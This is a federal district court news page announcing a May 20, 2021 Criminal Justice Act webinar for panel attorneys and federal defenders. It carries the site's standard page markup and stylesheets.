    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-07T00:00:00-05:00" class="date-display-single">Friday, May 7, 2021</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The 2021 Criminal Justice Act (CJA) Webinar will be held on May 20, 2021, from 8:30 am – 5:00 pm. Registration is open for all CJA Panel/Mentee Panel Attorneys and Federal Public Defenders of EDMO and SDIL. Attorneys with a primary law practice of federal criminal defense are also welcome to apply for attendance. Registration will close on Monday, May 17, 2021. Registration and additional information can be found on the Court’s website at</p>
<p><a href="/cja-webinar-2021">https://www.moed.uscourts.gov/cja-webinar-2021</a></p>
</div></div></div><div class="field field--name-field-news-category field--type-list-text field--label-inline clearfix"><div class="field__label">News Category:&nbsp;</div><div class="field__items"><div class="field__item even">News</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive Announcements and News</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-bac632afcf50ba6268f05d9bc644aee9">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (31)
          </li>
      <li><a href="/news/2024">2024</a>
              (21)
          </li>
      <li><a href="/news/2023">2023</a>
              (32)
          </li>
      <li><a href="/news/2022">2022</a>
              (42)
          </li>
      <li><a href="/news/2021">2021</a>
              (37)
          </li>
      <li><a href="/news/2020">2020</a>
              (42)
          </li>
      <li><a href="/news/2019">2019</a>
              (28)
          </li>
      <li><a href="/news/2018">2018</a>
              (38)
          </li>
      <li><a href="/news/2017">2017</a>
              (14)
          </li>
      <li><a href="/news/2016">2016</a>
              (32)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px
body_size: 1764
content:
/* No files to import found in abstractions/**\/* */
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #99824b;
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url("../images/bg-header-repeat-district.jpg");
}
#header-outline .l-header {
  background: #5d0203 url("../images/body-header-star-district.jpg") no-repeat center top;
}

/* Main Navigation Menu */
.l-region--header .menu-block-wrapper ul {
  background: #003366;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li a:hover {
  background: #26598c;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 1px solid #baa37b;
  border-top: 2px solid #baa37b;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  background: #fff1d2;
  border-bottom: 1px solid #baa37b;
  color: #333;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #ffe19f;
}

.nav-hover-color {
  background: #26598c;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  border-left: 5px solid #003366;
}


--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px
body_size: 1331
content:
/* removes italics from views with dates and changes color to black */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {font-style:normal;color:#000;}

/* displays header sidebar menu */
nav h2 {display: initial;line-height: 2.5rem;}

/* h2 change */
body h2 {font-weight:bold !important;font-family:arial;}

/* Hides the node reference title for Alias Content Type */
.node--alias .node__title {display:none;}

/* Fixes h2 on sidebar secondary nav */
.l-region--sidebar-first nav ul.menu, .l-region--sidebar-first .view-all-forms ul.views-summary {
    margin-top: 0px;
}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}
.node-type-form h1#page-title {line-height:1.35;}

/* fixes h3 */
body h3 {font-size: 13.8px;font-weight: 600;}

/* fixes blockthemes ul/li */
.block ol, .block ul {padding: 0;}
.block h2 {padding:7px 0px;}
.block ul li a.active {text-decoration:underline;}

--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px
body_size: 632
content:
.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: auto;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  height: auto;
}

."field__item even" {
    
   vertical-align: text-bottom;
}